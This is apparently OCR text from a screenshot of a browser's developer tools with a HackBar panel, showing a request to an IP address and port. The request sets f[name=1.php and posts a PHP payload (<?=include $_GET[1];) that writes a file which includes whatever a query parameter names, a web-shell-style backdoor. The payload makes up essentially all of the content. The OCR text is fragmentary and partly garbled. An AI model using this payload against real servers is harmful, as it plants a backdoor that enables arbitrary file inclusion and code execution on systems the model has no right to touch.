 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
ncoding SQL XSS LFI XXE Other
http://59.110.213.14:49901/?f[name=1.php
Post data Referer User Agent Cookies Clear All
f[content=<?=include $_GET[1];